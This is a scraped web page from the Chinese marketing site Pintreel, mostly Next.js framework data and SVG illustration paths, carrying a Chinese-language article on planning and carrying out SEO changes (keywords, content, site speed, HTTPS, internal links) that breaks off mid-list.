Z\",\"fill\":\"#ef3c86\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-180\",\"node-id\":\"183\",\"stroke\":\"none\",\"target-height\":\"8.081177\",\"target-width\":\"13.363586\",\"target-x\":\"561.74554\",\"target-y\":\"266.2107\"}],[\"$\",\"path\",null,{\"d\":\"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-181\",\"node-id\":\"184\",\"stroke\":\"none\",\"target-height\":\"7.6877136\",\"target-width\":\"14.866699\",\"target-x\":\"547.59814\",\"target-y\":\"269.34677\"}],[\"$\",\"path\",null,{\"d\":\"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-182\",\"node-id\":\"185\",\"stroke\":\"none\",\"target-height\":\"9.491821\",\"target-width\":\"37.048157\",\"target-x\":\"623.544\",\"target-y\":\"729.20953\"}],[\"$\",\"path\",null,{\"d\":\"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-183\",\"node-id\":\"186\",\"stroke\":\"none\",\"target-height\":\"9.494629\",\"target-width\":\"38.988647\",\"target-x\":\"532.7876\",\"target-y\":\"729.20807\"}],[\"$\",\"path\",null,{\"d\":\"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-184\",\"node-id\":\"187\",\"stroke\":\"none\",\"target-height\":\"64.21869\",\"target-width\":\"43.152283\",\"target-x\":\"580.33954\",\"target-y\":\"255.22214\"}],[\"$\",\"path\",null,{\"d\":\"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-185\",\"node-id\":\"188\",\"stroke\":\"#ff9a0f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"2.1\",\"target-height\":\"23.61267\",\"target-width\":\"5.694214\",\"target-x\":\"607.65247\",\"target-y\":\"335.26154\"}],[\"$\",\"path\",null,{\"d\":\"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-186\",\"node-id\":\"189\",\"stroke\":\"none\",\"target-height\":\"106.520935\",\"target-width\":\"83.457214\",\"target-x\":\"516.02576\",\"target-y\":\"348.70233\"}],[\"$\",\"path\",null,{\"d\":\"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z\",\"fill\":\"#da327c\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-187\",\"node-id\":\"190\",\"stroke\":\"none\",\"target-height\":\"13.714783\",\"target-width\":\"36.12024\",\"target-x\":\"515.6742\",\"target-y\":\"347.08517\"}],[\"$\",\"path\",null,{\"d\":\"$13\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-188\",\"node-id\":\"191\",\"stroke\":\"none\",\"target-height\":\"227.77884\",\"target-width\":\"194.14258\",\"target-x\":\"550.6466\",\"target-y\":\"184.50455\"}],[\"$\",\"path\",null,{\"d\":\"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-189\",\"node-id\":\"192\",\"stroke\":\"none\",\"target-height\":\"74.00244\",\"target-width\":\"103.50714\",\"target-x\":\"595.33624\",\"target-y\":\"394.9204\"}],[\"$\",\"path\",null,{\"d\":\"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-190\",\"node-id\":\"193\",\"stroke\":\"none\",\"target-height\":\"34.435486\",\"target-width\":\"42.428894\",\"target-x\":\"588.35596\",\"target-y\":\"439.47052\"}],[\"$\",\"path\",null,{\"d\":\"M 643.95 192.75 L 647.28 170.94\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-191\",\"node-id\":\"194\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.812729\",\"target-width\":\"3.324646\",\"target-x\":\"643.95264\",\"target-y\":\"170.9416\"}],[\"$\",\"path\",null,{\"d\":\"M 669.24 307.56 L 692.51 298.18\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-192\",\"node-id\":\"195\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"9.381226\",\"target-width\":\"23.273132\",\"target-x\":\"669.2374\",\"target-y\":\"298.17987\"}],[\"$\",\"path\",null,{\"d\":\"M 626.90 258.91 L 643.74 242.25\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-193\",\"node-id\":\"196\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"16.66217\",\"target-width\":\"16.83728\",\"target-x\":\"626.8977\",\"target-y\":\"242.2508\"}],[\"$\",\"path\",null,{\"d\":\"M 569.74 320.50 L 545.99 325.53\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-194\",\"node-id\":\"197\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"5.0343323\",\"target-width\":\"23.747498\",\"target-x\":\"545.98975\",\"target-y\":\"320.5005\"}],[\"$\",\"path\",null,{\"d\":\"M 607.65 276.09 L 586.78 259.14\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-195\",\"node-id\":\"198\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"16.955536\",\"target-width\":\"20.874939\",\"target-x\":\"586.7775\",\"target-y\":\"259.13837\"}],[\"$\",\"path\",null,{\"d\":\"M 729.00 254.82 L 743.25 236.37\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-196\",\"node-id\":\"199\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"18.450897\",\"target-width\":\"14.248108\",\"target-x\":\"728.9985\",\"target-y\":\"236.37332\"}],[\"$\",\"path\",null,{\"d\":\"M 719.28 351.99 L 743.51 360.33\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-197\",\"node-id\":\"200\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"8.342285\",\"target-width\":\"24.237366\",\"target-x\":\"719.2761\",\"target-y\":\"351.98712\"}],[\"$\",\"path\",null,{\"d\":\"M 603.21 211.60 L 583.31 189.66\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-198\",\"node-id\":\"201\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.941559\",\"target-width\":\"19.901611\",\"target-x\":\"583.30554\",\"target-y\":\"189.65643\"}],[\"$\",\"path\",null,{\"d\":\"M 677.80 254.45 L 694.26 237.09\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-199\",\"node-id\":\"202\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"17.354553\",\"target-width\":\"16.46637\",\"target-x\":\"677.79535\",\"target-y\":\"237.09329\"}],[\"$\",\"path\",null,{\"d\":\"M 681.39 360.33 L 657.47 360.33\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-200\",\"node-id\":\"203\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"0\",\"target-width\":\"23.917542\",\"target-x\":\"657.473\",\"target-y\":\"360.32916\"}],[\"$\",\"path\",null,{\"d\":\"M 541.54 276.59 L 565.14 284.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-201\",\"node-id\":\"204\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"7.955139\",\"target-width\":\"23.600586\",\"target-x\":\"541.5365\",\"target-y\":\"276.58585\"}],[\"$\",\"path\",null,{\"d\":\"M 614.12 330.27 L 612.61 352.01\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-202\",\"node-id\":\"205\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"21.742737\",\"target-width\":\"1.5023804\",\"target-x\":\"612.6148\",\"target-y\":\"330.26794\"}],[\"$\",\"path\",null,{\"d\":\"M 589.46 371.00 L 571.75 383.70\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-203\",\"node-id\":\"206\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696869\",\"target-width\":\"17.705688\",\"target-x\":\"571.7521\",\"target-y\":\"370.99866\"}],[\"$\",\"path\",null,{\"d\":\"M 595.34 411.26 L 698.84 411.26\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-204\",\"node-id\":\"207\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"103.50708\",\"target-x\":\"595.3361\",\"target-y\":\"411.26007\"}],[\"$\",\"path\",null,{\"d\":\"M 595.34 429.84 L 698.84 429.84\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-205\",\"node-id\":\"208\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"103.50708\",\"target-x\":\"595.3361\",\"target-y\":\"429.83954\"}],[\"$\",\"path\",null,{\"d\":\"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-206\",\"node-id\":\"209\",\"stroke\":\"none\",\"target-height\":\"27.43518\",\"target-width\":\"26.947815\",\"target-x\":\"677.9948\",\"target-y\":\"420.07135\"}],[\"$\",\"path\",null,{\"d\":\"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-207\",\"node-id\":\"210\",\"stroke\":\"none\",\"target-height\":\"60.779846\",\"target-width\":\"49.06958\",\"target-x\":\"744.367\",\"target-y\":\"463.51794\"}],[\"$\",\"path\",null,{\"d\":\"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-208\",\"node-id\":\"211\",\"stroke\":\"#f38c01\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"4.9\",\"target-height\":\"29.631348\",\"target-width\":\"14.809326\",\"target-x\":\"730.8457\",\"target-y\":\"477.5443\"}],[\"$\",\"path\",null,{\"d\":\"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-209\",\"node-id\":\"212\",\"stroke\":\"none\",\"target-height\":\"22.465271\",\"target-width\":\"22.454956\",\"target-x\":\"807.7422\",\"target-y\":\"459.67926\"}],[\"$\",\"path\",null,{\"d\":\"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z\",\"fill\":\"#f38c01\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-210\",\"node-id\":\"213\",\"stroke\":\"none\",\"target-height\":\"41.091125\",\"target-width\":\"41.07251\",\"target-x\":\"778.9308\",\"target-y\":\"469.87787\"}],[\"$\",\"path\",null,{\"d\":\"$14\",\"fill\":\"#ffc100\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-211\",\"node-id\":\"214\",\"stroke\":\"none\",\"target-height\":\"30.071716\",\"target-width\":\"30.062988\",\"target-x\":\"753.8702\",\"target-y\":\"477.26587\"}]]}]]}]}]]}]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\",\"hotspot\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tutorial\",\"children\",\"hotspot\",\"children\",[\"id\",\"4714\",\"d\"],\"children\"],\"loading\":[\"$\",\"div\",null,{\"className\":\"min-h-[600px] flex justify-center items-center\",\"children\":[\"$\",\"$L15\",null,{\"size\":\"large\"}]}],\"loadingStyles\":[],\"loadingScripts\":[],\"hasLoading\":true,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$L16\",\"$L17\",null],\"segment\":\"__PAGE__\"},\"styles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/34510696090760ff.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]}],\"segment\":[\"id\",\"4714\",\"d\"]},\"styles\":null}],\"segment\":\"hotspot\"},\"styles\":null}],\"segment\":\"tutorial\"},\"styles\":null}]]}]}]]}],null]}]]\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"6:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"外贸数字营销软件_AI智能平台_品牌独立站建设-Pintreel\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"Pintreel为您提供2024年高效的外贸数字营销解决方案、独立站建设务,利用AI和大数据提升业务效率。\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"外贸数字营销,AI智能平台,独立站引流,大数据营销获客\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://www.pintreel.com/\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"hrefLang\":\"zh-CN\",\"href\":\"https://www.pintreel.com/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://www.pintreel.com/ptlogo.png\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:image\",\"content\":\"https://www.pintreel.com/ptlogo.png\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"60x66\"}],[\"$\",\"meta\",\"11\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"16:null\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"18:I[76,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"9061\",\"static/chunks/9061-1d990742a9ab3eed.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5942\",\"static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"19:T4814,"])</script><script>self.__next_f.push([1,"\u003cp\u003e在竞争激烈的在线世界中，搜索引擎优化（SEO）是吸引更多流量、提高网站可见性并增加在线业务成功的关键因素之一。然而，对于许多网站管理员和业务所有者来说，实施SEO变更可能会感到复杂和令人生畏。本文将为您提供一个简单明了的SEO实施指南，以帮助您有效地进行SEO变更。\u003c/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #3366ff;\"\u003e\u003cstrong\u003e一、分析和计划\u003c/strong\u003e\u003c/span\u003e\u003c/h2\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003e目标设置：\u003c/strong\u003e 首先，明确定义您的SEO目标。您的目标可能包括提高搜索引擎排名，增加有机流量，提高点击率，增加转化率，或者可能是更多的品牌知名度。明确的目标有助于您衡量成功并专注于实现您的优先目标。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e关键词研究：\u003c/strong\u003e 通过深入的关键词研究，确定您的目标受众正在搜索的内容。使用工具如Google Keyword Planner，探索与您的行业、产品或服务相关的关键词。了解关键词的搜索量、竞争程度和相关性，以确定您应该优化的关键词。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e竞争对手分析：\u003c/strong\u003e 研究您的竞争对手在搜索引擎中的表现。了解他们的排名策略、关键词使用和内容战略。这可以帮助您识别成功的模式，并找到改进您自己策略的机会。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e网站审核：\u003c/strong\u003e 审核您当前的网站，以确定需要改进的方面。检查页面加载速度，确保您的网站移动友好，并识别任何404错误或其他技术问题。优化网站基础设施是为更好的SEO做准备的关键步骤。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e目标受众：\u003c/strong\u003e 确定您的目标受众是谁，他们的需求和偏好是什么。了解他们的行为模式，以便为他们提供更有针对性的内容。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e内容计划：\u003c/strong\u003e 根据关键词研究和目标受众，制定内容计划。确定您将创建的内容类型，包括文章、视频、图像等，以及发布时间表。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e预算和资源分配：\u003c/strong\u003e 确定您的SEO项目的预算，并分配资源，包括人员和工具。明智地分配资源，以确保您的策略的顺利实施。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e时间表和里程碑：\u003c/strong\u003e 制定时间表和里程碑，以跟踪实施进度。将目标分解为可测量的阶段，以确保您按计划前进。\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2\u003e\u003cspan style=\"color: #3366ff;\"\u003e\u003cstrong\u003e二、内容优化\u003c/strong\u003e\u003c/span\u003e\u003c/h2\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003e关键词优化：\u003c/strong\u003e 在您的内容中自然地融入目标关键词是提高排名的关键。但请记住，过度堆砌关键词会被搜索引擎视为垃圾内容。确保关键词的使用看起来自然而不违反阅读流畅性。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e标题优化：\u003c/strong\u003e 确保您的标题包含目标关键词，因为搜索引擎通常将标题视为内容的关键部分。标题应具有吸引力，能够吸引用户点击。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e内容深度：\u003c/strong\u003e 创建深入的内容，涵盖相关话题。深度内容更有可能在搜索引擎中获得更高的排名，因为它们提供了更全面的信息。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e头部标签：\u003c/strong\u003e 使用适当的HTML头部标签（如H1、H2、H3等）来组织您的内容。这有助于搜索引擎理解页面结构和内容层次。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e有用的内容：\u003c/strong\u003e 提供解决问题或满足用户需求的有用信息。您的内容应该能够满足用户的期望，回答他们的问题，或提供实用的建议。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e多媒体元素：\u003c/strong\u003e 使用图像、视频、图表等多媒体元素来丰富您的内容。多媒体不仅可以提高内容的吸引力，还可以改善用户体验。确保为多媒体元素添加适当的描述文本（alt文本），以便搜索引擎能够理解它们。\u003cbr /\u003e\n\u003cimg loading=\"lazy\" decoding=\"async\" class=\"aligncenter size-full wp-image-4759\" src=\"https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47.webp\" alt=\"\" width=\"1792\" height=\"1024\" srcset=\"https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47.webp 1792w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-300x171.webp 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-1024x585.webp 1024w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-768x439.webp 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-1536x878.webp 1536w, https://blog.pintreel.com/wp-content/uploads/2023/11/629ff5d9-18f2-4465-8535-63a60e311d47-624x357.webp 624w\" sizes=\"auto, (max-width: 1792px) 100vw, 1792px\" /\u003e\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2\u003e\u003cspan style=\"color: #3366ff;\"\u003e\u003cstrong\u003e三、技术优化\u003c/strong\u003e\u003c/span\u003e\u003c/h2\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003e网站速度：\u003c/strong\u003e 快速加载的网站对于用户体验和SEO都至关重要。您可以通过压缩图像、启用浏览器缓存、使用CDN等方法来提高网站速度。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e移动友好性：\u003c/strong\u003e 确保您的网站在移动设备上正常显示和操作。这是因为Google采用了移动优先索引，因此移动友好性对于排名至关重要。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eURL结构：\u003c/strong\u003e 创建清晰、描述性的URL结构，以便用户和搜索引擎更容易理解页面的内容。包括关键词在URL中有助于提高可见性。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e网站安全性：\u003c/strong\u003e 确保您的网站是安全的，使用HTTPS协议。安全性是搜索引擎排名的重要因素之一。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e技术标记：\u003c/strong\u003e 使用适当的HTML标记和结构化数据（schema markup）来帮助搜索引擎更好地理解您的内容。结构化数据可以用来标记特殊内容，如产品、评价、事件等，以增加搜索结果的丰富程度。\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2\u003e\u003cspan style=\"color: #3366ff;\"\u003e\u003cstrong\u003e四、内部链接和外部链接\u003c/strong\u003e\u003c/span\u003e\u003c/h2\u003e\n\u003cp\u003e\u003cstrong\u003e内部链接：\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cstrong\u003e用户导航：\u003c/strong\u003e 内部链接帮助用户更轻松地导航您的网站。当用户阅读一篇文章并想要了解更多相关主题时，内部链接可以引导他们转到相关页面，提供更多深入的信息。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e分发权威：\u003c/strong\u003e 通过在网站内部链接相关内容，您可以传递页面之间的权威。这意味着如果一个页面被其他页面多次链接，它可能会在搜索引擎排名中更高。\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003e改善用户体验：\u003c/strong\u003e 